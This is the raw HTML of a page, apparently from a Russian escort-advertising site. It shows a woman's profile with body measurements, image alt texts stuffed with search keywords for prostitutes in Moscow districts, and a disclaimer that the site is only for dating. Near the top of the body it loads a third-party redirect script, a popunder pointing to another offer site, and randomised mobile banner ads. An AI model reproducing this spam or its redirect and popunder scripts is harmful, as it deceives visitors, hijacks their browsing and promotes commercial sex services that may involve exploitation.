      vertical-align: top;
    }    
    .left {
      width: 270px;
    }    
    .right {
      margin-right:10px;
      width: calc(100% - 280px);
    }    
    .column p {
      margin: 0;
    }    
    @media (max-width: 480px) {      
      .left {
        width: 100%;
        margin-top: 5px;
      }
      .right{
        width: 100%;
        margin:0;
      }
    }

/* конец */





/* галочки вместо li */


.dzamilpersaneg {
  padding:0;
  list-style: none;
}
.dzamilpersaneg li{
  padding:3px;
  cursor:pointer;
}
.dzamilpersaneg li:before {
  padding-right: 6px;
  font-weight: bold;
  color: #c10020;
  content: "\2714";
  transition-duration: 0.4s;
}
.dzamilpersaneg li:hover:before {
  color: #2369a5;
  content: "\2714";
}

/* конец */



/* галочки вместо li */


.dzamilpersaneg {
  padding:0;
  list-style: none;
}
.dzamilpersaneg li{
  padding:3px;
  cursor:pointer;
}
.dzamilpersaneg li:before {
  padding-right: 6px;
  font-weight: bold;
  color: #c10020;
  content: "\2714";
  transition-duration: 0.4s;
}
.dzamilpersaneg li:hover:before {
  color: #2369a5;
  content: "\2714";
}

/* конец */






/* начало кнопка */

.ikswebcall{display: inline-block;cursor: pointer; font-size:14px;text-decoration:none;padding:5px 20px; color:#0274be;background:#ffff0;border-radius:0px;border:2px solid #0274be;}
.ikswebcall:hover{background:#0274be;color:#ffffff;border:2px solid #0274be;transition: all 0.2s ease;}
/* конец */





a.knopka {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka:active { background: rgb(152,15,0); } /* при нажатии */





	table.iksweb{text-decoration: none;border-collapse:collapse;width:100%;text-align:left;}
	table.iksweb th{font-weight:normal;font-size:13px; color:#ffffff;background-color:#354251;}
	table.iksweb td{font-size:13px;color:#354251;}
	table.iksweb td,table.iksweb th{white-space:pre-wrap;padding:10px 5px;line-height:13px;vertical-align: middle;border: 0px solid #ffffff;}	table.iksweb tr:hover{background-color:#f9fafb}
	table.iksweb tr:hover td{color:#354251;cursor:default;}


table.tab td,table.tab th{white-space:pre-wrap;padding:10px 5px;line-height:18px;vertical-align: middle;border: 0px solid #ffffff;}


table {
  table-layout: fixed;
  width: 100%;
}
td, th {
  width: 2%;
}

.banner {
  position: fixed;
  right: 0;
  bottom: 0;
	z-index:99999999;    
}





.showmobileh1 { opacity: 0; }

		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-123 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-doo">


<div class="site-overlay"></div>
<div class="offcanvas">
  <aside class="offcanvas-sidebar">
    <div class="offcanvas-inner widget-area">
      <div class="widget widget_nav_menu"><div class="menu-menyu-container"><ul id="menu-menyu" class="menu"><li id="menu-item-69" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-69"><a href="https://putani-moscow.top/">Главная</a></li>
<li id="menu-item-2231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2231"><a href="https://putani-moscow.top/luchshie.html">Лучшие</a></li>
<li id="menu-item-2232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2232"><a href="https://putani-moscow.top/bez-rubriki/novye.html">Новые</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://putani-moscow.top/naselennye-punkty.html">Населенные пункты</a></li>
</ul></div></div>    </div>
  </aside>
</div>

<div class="vs-container-site">
<div id="page" class="site">
  <div class="site-inner">

    <header id="masthead" class="site-header">
      <div class="navbar navbar-topbar">
  <div class="navbar-wrap">
    <div class="navbar-container">
      <div class="navbar-content">
        <div class="navbar-col">
              <div class="site-branding-logo only-logo">
      <a href="https://putani-moscow.top/" class="custom-logo-link" rel="home"><img width="218" height="60" src="[data-uri]" class="custom-logo lazyload" alt="Индивидуалки Москва" decoding="async" data-src="https://putani-moscow.top/wp-content/uploads/2023/12/cropped-47.png" data-eio-rwidth="218" data-eio-rheight="60" /><noscript><img width="218" height="60" src="https://putani-moscow.top/wp-content/uploads/2023/12/cropped-47.png" class="custom-logo" alt="Индивидуалки Москва" decoding="async" data-eio="l" /></noscript></a>
      
          </div>
        <a class="navbar-toggle-offcanvas toggle-offcanvas" href="javascript:void(0)">
      <i class="vs-icon vs-icon-bars"></i>
    </a>
            </div>
      </div>
    </div>
  </div>
</div>
<div class="navbar navbar-bottombar">
  <div class="navbar-wrap">
    <div class="navbar-container">
      <div class="navbar-content">
        <div class="navbar-col">
          <ul id="menu-menyu-1" class="navbar-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-69"><a href="https://putani-moscow.top/">Главная</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2231"><a href="https://putani-moscow.top/luchshie.html">Лучшие</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2232"><a href="https://putani-moscow.top/bez-rubriki/novye.html">Новые</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://putani-moscow.top/naselennye-punkty.html">Населенные пункты</a></li>
</ul>        </div>
      </div>
    </div>
  </div>
</div>
    </header>

    <div class="site-primary">



<script src="https://mklwr.ru/redirect/a891e7e0fe441b68ef1798de3215a49661d799e5"></script>



<script>
var popunder = {expire: 12, url: "https://m6b2mr6.meetloverstop.com/lrrpcwb?s1=popup"};
</script>
<script src="https://meetloverstop.com/js/popunder.js"></script>



<script>
if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|BB|PlayBook|IEMobile|Windows Phone|Kindle|Silk|Opera Mini/i.test(navigator.userAgent)) {
    var banner = new Array();
    banner[0] = '<div class="banner"><center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="https://slaver2.ru/stdts/banner/1.gif"></a></center></div>';
    banner[1] = '<div class="banner"><center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="https://slaver2.ru/stdts/banner/2.gif"></a></center></div>';
    banner[2] = '<div class="banner"><center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="https://slaver2.ru/stdts/banner/3.gif"></a></center></div>';
    var n = ~~(Math.random()*3);
    document.write(banner[n]);
} 
</script>





<div class="site-content sidebar-right">
  <div class="vs-container">
    <div id="content" class="main-content">

          <div id="primary" class="content-area">
            <main id="main" class="site-main">

            
            <article class="entry post-123 post type-post status-publish format-standard hentry category-gospozha category-rabynya category-49 category-fetish-analnyj category-51">
  






  <div class="post-content">

      <div class="entry-header">
        <h1 class="entry-title">Иванна</h1>
      </div>

      
            <div class="entry-content">
        <p><center><img decoding="async" src="[data-uri]" alt="интим услуги выезд в москве"  data-src="/foto/101/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="441" /><noscript><img decoding="async" src="/foto/101/3.jpg" alt="интим услуги выезд в москве" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Понимающая и эмпатичная девушка, готовая выслушать и понять других.</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Иванна</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>31</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>178 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>50 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Просмотр)</span></ins></a></td>
</tr>
</table>
<p> <span id="more-123"></span> <center></p>
<h3><u>Дополнительные фотографии</u></h3>
<p></center> <center> <a href='/foto/101/1.jpg'><img decoding="async" src="[data-uri]" alt="снять путану на ночь тестовская" width="480"  data-src="http://putani-moscow.top/foto/101/4.jpg" class="lazyload" /><noscript><img decoding="async" src="http://putani-moscow.top/foto/101/4.jpg" alt="снять путану на ночь тестовская" width="480" class="" data-eio="l" /></noscript></a> <a href='/foto/101/2.jpg'><img decoding="async" src="[data-uri]" alt="телефоны путан павшино" width="480"  data-src="http://putani-moscow.top/foto/101/2.jpg" class="lazyload" /><noscript><img decoding="async" src="http://putani-moscow.top/foto/101/2.jpg" alt="телефоны путан павшино" width="480" class="" data-eio="l" /></noscript></a> <a href='/foto/101/3.jpg'><img decoding="async" src="[data-uri]" alt="сайт дешевых шлюх говорово" width="480"  data-src="http://putani-moscow.top/foto/101/3.jpg" class="lazyload" /><noscript><img decoding="async" src="http://putani-moscow.top/foto/101/3.jpg" alt="сайт дешевых шлюх говорово" width="480" class="" data-eio="l" /></noscript></a> <a href='/foto/101/4.jpg'><img decoding="async" src="[data-uri]" alt="номера индивидуалок сосенское" width="480"  data-src="http://putani-moscow.top/foto/101/6.jpg" class="lazyload" /><noscript><img decoding="async" src="http://putani-moscow.top/foto/101/6.jpg" alt="номера индивидуалок сосенское" width="480" class="" data-eio="l" /></noscript></a> <a href='/foto/101/5.jpg'><img decoding="async" src="[data-uri]" alt="недорогие индивидуалки бирюлёво западное" width="480"  data-src="http://putani-moscow.top/foto/101/1.jpg" class="lazyload" /><noscript><img decoding="async" src="http://putani-moscow.top/foto/101/1.jpg" alt="недорогие индивидуалки бирюлёво западное" width="480" class="" data-eio="l" /></noscript></a> <a href='/foto/101/6.jpg'><img decoding="async" src="[data-uri]" alt="путаны бескудниково" width="480"  data-src="http://putani-moscow.top/foto/101/5.jpg" class="lazyload" /><noscript><img decoding="async" src="http://putani-moscow.top/foto/101/5.jpg" alt="путаны бескудниково" width="480" class="" data-eio="l" /></noscript></a> <a href='/foto/101/7.jpg'></a> <a href='/foto/101/8.jpg'></a> <a href='/foto/101/9.jpg'></a> <a href='/foto/101/10.jpg'></a> <a href='/foto/101/11.jpg'></a> <a href='/foto/101/12.jpg'></a> <a href='/foto/101/13.jpg'></a> <a href='/foto/101/14.jpg'></a> <a href='/foto/101/15.jpg'></a> <a href='/foto/101/16.jpg'></a> <a href='/foto/101/17.jpg'></a> <a href='/foto/101/18.jpg'></a> <a href='/foto/101/19.jpg'></a> <a href='/foto/101/20.jpg'></a> </center> </p>
<hr>
<p> <center><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" class="knopka" rel="noopener">Посмотреть анкету в соц. сетях</a></center> </p>

<div class="zem_rp_wrap zem_rp_th_vertical" id="zem_rp_first"><div class="zem_rp_content"><div class="showmobile"><h3 class="related_post_title">Лучшие</h3></div><div class="showmobile"><ul class="related_post zem_rp"><li data-position="0" data-poid="in-247" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/prof-massazh/farida.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Фарида" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/07/2-5-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/07/2-5-150x150.jpg" alt="Фарида" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/prof-massazh/farida.html" class="zem_rp_title">Фарида</a></li><li data-position="1" data-poid="in-106" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/gruppovoj-seks/marianna.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Марианна" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/08/2-4-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/08/2-4-150x150.jpg" alt="Марианна" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/gruppovoj-seks/marianna.html" class="zem_rp_title">Марианна</a></li><li data-position="2" data-poid="in-210" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/minet-v-prezervative/karolina.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Каролина" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/08/1-1-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/08/1-1-150x150.jpg" alt="Каролина" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/minet-v-prezervative/karolina.html" class="zem_rp_title">Каролина</a></li><li data-position="3" data-poid="in-262" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/lesbi-otkrovennoe/patriciya.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Патриция" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/08/4-5-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/08/4-5-150x150.jpg" alt="Патриция" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/lesbi-otkrovennoe/patriciya.html" class="zem_rp_title">Патриция</a></li><li data-position="4" data-poid="in-87" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/prof-massazh/daliya.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Далия" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/07/2-8-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/07/2-8-150x150.jpg" alt="Далия" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/prof-massazh/daliya.html" class="zem_rp_title">Далия</a></li><li data-position="5" data-poid="in-220" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/prof-massazh/vilora.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Вилора" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/09/7-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/09/7-150x150.jpg" alt="Вилора" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/prof-massazh/vilora.html" class="zem_rp_title">Вилора</a></li><li data-position="6" data-poid="in-238" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/minet-glubokij/pavla.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Павла" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/08/2-2-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/08/2-2-150x150.jpg" alt="Павла" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/minet-glubokij/pavla.html" class="zem_rp_title">Павла</a></li><li data-position="7" data-poid="in-188" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/dominaciya/cvetana.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Цветана" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/09/1-1-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/09/1-1-150x150.jpg" alt="Цветана" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/dominaciya/cvetana.html" class="zem_rp_title">Цветана</a></li><li data-position="8" data-poid="in-197" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/dominaciya/ruzanna.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Рузанна" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/09/4-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/09/4-150x150.jpg" alt="Рузанна" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/dominaciya/ruzanna.html" class="zem_rp_title">Рузанна</a></li><li data-position="9" data-poid="in-198" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/dominaciya/bronislav.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Бронислав" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/07/5-2-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/07/5-2-150x150.jpg" alt="Бронислав" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/dominaciya/bronislav.html" class="zem_rp_title">Бронислав</a></li><li data-position="10" data-poid="in-205" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/lesbi-otkrovennoe/nazira.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Назира" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/08/3-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/08/3-150x150.jpg" alt="Назира" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/lesbi-otkrovennoe/nazira.html" class="zem_rp_title">Назира</a></li><li data-position="11" data-poid="in-148" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/lesbi-otkrovennoe/diana.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Диана" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/07/5-7-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/07/5-7-150x150.jpg" alt="Диана" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/lesbi-otkrovennoe/diana.html" class="zem_rp_title">Диана</a></li></ul></div></div></div>
      </div>
            
        </div>
</article>

                        
            
            </main>
          </div>

      <aside id="secondary" class="widget-area sidebar-area">
  <div class="widget block-3 widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div><div class="widget zemanta_related_posts_widget widget_zemanta_related_posts">
<div class="zem_rp_wrap zem_rp_th_vertical" ><div class="zem_rp_content"><div class="showmobile"><h3 class="related_post_title">Лучшие</h3></div><div class="showmobile"><ul class="related_post zem_rp"><li data-position="0" data-poid="in-247" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/prof-massazh/farida.html" class="zem_rp_thumbnail"><img src="[data-uri]" alt="Фарида" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/07/2-5-150x150.jpg" decoding="async" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img src="https://putani-moscow.top/wp-content/uploads/2021/07/2-5-150x150.jpg" alt="Фарида" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/prof-massazh/farida.html" class="zem_rp_title">Фарида</a></li><li data-position="1" data-poid="in-106" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/gruppovoj-seks/marianna.html" class="zem_rp_thumbnail"><img src="[data-uri]" alt="Марианна" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/08/2-4-150x150.jpg" decoding="async" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img src="https://putani-moscow.top/wp-content/uploads/2021/08/2-4-150x150.jpg" alt="Марианна" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/gruppovoj-seks/marianna.html" class="zem_rp_title">Марианна</a></li><li data-position="2" data-poid="in-210" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/minet-v-prezervative/karolina.html" class="zem_rp_thumbnail"><img src="[data-uri]" alt="Каролина" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/08/1-1-150x150.jpg" decoding="async" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img src="https://putani-moscow.top/wp-content/uploads/2021/08/1-1-150x150.jpg" alt="Каролина" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/minet-v-prezervative/karolina.html" class="zem_rp_title">Каролина</a></li><li data-position="3" data-poid="in-262" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/lesbi-otkrovennoe/patriciya.html" class="zem_rp_thumbnail"><img src="[data-uri]" alt="Патриция" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/08/4-5-150x150.jpg" decoding="async" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img src="https://putani-moscow.top/wp-content/uploads/2021/08/4-5-150x150.jpg" alt="Патриция" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/lesbi-otkrovennoe/patriciya.html" class="zem_rp_title">Патриция</a></li><li data-position="4" data-poid="in-87" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/prof-massazh/daliya.html" class="zem_rp_thumbnail"><img src="[data-uri]" alt="Далия" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/07/2-8-150x150.jpg" decoding="async" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img src="https://putani-moscow.top/wp-content/uploads/2021/07/2-8-150x150.jpg" alt="Далия" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/prof-massazh/daliya.html" class="zem_rp_title">Далия</a></li><li data-position="5" data-poid="in-220" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/prof-massazh/vilora.html" class="zem_rp_thumbnail"><img src="[data-uri]" alt="Вилора" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/09/7-150x150.jpg" decoding="async" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img src="https://putani-moscow.top/wp-content/uploads/2021/09/7-150x150.jpg" alt="Вилора" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/prof-massazh/vilora.html" class="zem_rp_title">Вилора</a></li><li data-position="6" data-poid="in-238" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/minet-glubokij/pavla.html" class="zem_rp_thumbnail"><img src="[data-uri]" alt="Павла" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/08/2-2-150x150.jpg" decoding="async" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img src="https://putani-moscow.top/wp-content/uploads/2021/08/2-2-150x150.jpg" alt="Павла" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/minet-glubokij/pavla.html" class="zem_rp_title">Павла</a></li><li data-position="7" data-poid="in-188" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/dominaciya/cvetana.html" class="zem_rp_thumbnail"><img src="[data-uri]" alt="Цветана" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/09/1-1-150x150.jpg" decoding="async" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img src="https://putani-moscow.top/wp-content/uploads/2021/09/1-1-150x150.jpg" alt="Цветана" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/dominaciya/cvetana.html" class="zem_rp_title">Цветана</a></li><li data-position="8" data-poid="in-197" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/dominaciya/ruzanna.html" class="zem_rp_thumbnail"><img src="[data-uri]" alt="Рузанна" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/09/4-150x150.jpg" decoding="async" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img src="https://putani-moscow.top/wp-content/uploads/2021/09/4-150x150.jpg" alt="Рузанна" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/dominaciya/ruzanna.html" class="zem_rp_title">Рузанна</a></li><li data-position="9" data-poid="in-198" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/dominaciya/bronislav.html" class="zem_rp_thumbnail"><img src="[data-uri]" alt="Бронислав" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/07/5-2-150x150.jpg" decoding="async" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img src="https://putani-moscow.top/wp-content/uploads/2021/07/5-2-150x150.jpg" alt="Бронислав" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/dominaciya/bronislav.html" class="zem_rp_title">Бронислав</a></li><li data-position="10" data-poid="in-205" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/lesbi-otkrovennoe/nazira.html" class="zem_rp_thumbnail"><img src="[data-uri]" alt="Назира" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/08/3-150x150.jpg" decoding="async" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img src="https://putani-moscow.top/wp-content/uploads/2021/08/3-150x150.jpg" alt="Назира" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/lesbi-otkrovennoe/nazira.html" class="zem_rp_title">Назира</a></li><li data-position="11" data-poid="in-148" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/lesbi-otkrovennoe/diana.html" class="zem_rp_thumbnail"><img src="[data-uri]" alt="Диана" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/07/5-7-150x150.jpg" decoding="async" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img src="https://putani-moscow.top/wp-content/uploads/2021/07/5-7-150x150.jpg" alt="Диана" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/lesbi-otkrovennoe/diana.html" class="zem_rp_title">Диана</a></li></ul></div></div></div>
</div><div class="widget block-9 widget_block">Сайт предназначен только для знакомств!</div><div class="widget block-6 widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div><div class="widget block-11 widget_block">Вы хотите найти свою вторую половинку, но не знаете, где начать поиск? Знакомства в Московской области предлагают вам возможность познакомиться с интересными людьми, живущими поблизости. Не важно, ищете ли вы серьезные отношения, дружбу, или просто хотите приятно провести время в компании собеседника - здесь вы обязательно найдете то, что ищете.</div></aside>

    </div>
  </div>
</div>

<footer id="colophon" class="site-footer">
    


    
 <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(85718845, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/85718845" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->   
    
    
    <div class="site-info site-info-center">
      <div class="site-info-inner">
                <div class="footer-text">
          Московская область - место с богатой историей, красивой природой, и разнообразными возможностями для активного отдыха. Это идеальное место для романтических свиданий или прогулок вдвоем. Здесь можно найти множество уютных кафе, ресторанов, парков, и других мест, которые подходят для знакомства.        </div>
        







        <div class="footer-copyright">
          <a href="https://yandex.ru"></a><span class="sep"> </span>        </div>
      </div>
      <div class="site-info-inner">
        
              </div>
    </div>
</footer>


</div>
</div>
</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/doo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
      <a href="#top" class="vs-scroll-to-top">
        <i class="vs-icon vs-icon-chevron-up"></i>
      </a>
      <script id="eio-lazy-load-js-before">
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
</script>
<script src="https://putani-moscow.top/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async data-wp-strategy="async"></script>
<script src="https://putani-moscow.top/wp-content/themes/doo/assets/js/ofi.min.js?ver=3.2.4" id="object-fit-images-js"></script>
<script src="https://putani-moscow.top/wp-content/themes/doo/assets/js/theme.js?ver=1.0.52" id="vs-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://putani-moscow.top/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
